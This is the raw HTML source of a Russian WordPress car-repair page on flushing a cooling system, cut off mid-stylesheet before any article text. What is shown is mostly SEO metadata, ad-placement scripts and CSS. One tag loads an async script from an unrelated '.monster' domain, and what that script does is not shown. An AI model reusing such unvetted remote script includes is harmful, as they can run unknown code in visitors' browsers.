

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html
body_size: 82009
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как очистить систему охлаждения автомобиля - avtoshkolak.ru</title><meta name="description" content="ᐉ Как очистить систему охлаждения автомобиля Как правильно промывать систему охлаждения двигателя Промывка системы охлаждения двигателя машины от грязи," /><link rel="canonical" href="https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html","url":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html","name":"✅ Как очистить систему охлаждения автомобиля - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#primaryimage"},"thumbnailUrl":"https://cs7.pikabu.ru/post_img/2019/03/06/1/1551824144155459549.jpg","datePublished":"2019-10-05T13:17:21+00:00","dateModified":"2019-10-05T13:17:21+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Как очистить систему охлаждения автомобиля Как правильно промывать систему охлаждения двигателя Промывка системы охлаждения двигателя машины от грязи,","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#primaryimage","url":"https://cs7.pikabu.ru/post_img/2019/03/06/1/1551824144155459549.jpg","contentUrl":"https://cs7.pikabu.ru/post_img/2019/03/06/1/1551824144155459549.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Как очистить систему охлаждения автомобиля"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > 